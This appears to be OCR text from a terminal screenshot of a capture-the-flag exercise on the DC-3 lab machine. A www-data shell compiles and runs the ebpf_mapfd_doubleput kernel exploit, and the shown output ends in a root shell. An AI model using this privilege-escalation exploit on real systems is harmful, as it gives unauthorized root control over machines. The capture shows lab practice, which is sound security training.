 root@kali: /
File Edit View Search Terminal Help
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ./complie.sh
./complie.sh
bash: ./complie.sh: No such file or directory
www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpo
inter-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpo
inter-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 s
econds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/ebpf_mapfd_doubleput_exploit#
TAR
Documents
Music
index.html
index.nginx-debian.
html
C
shell.c
upstr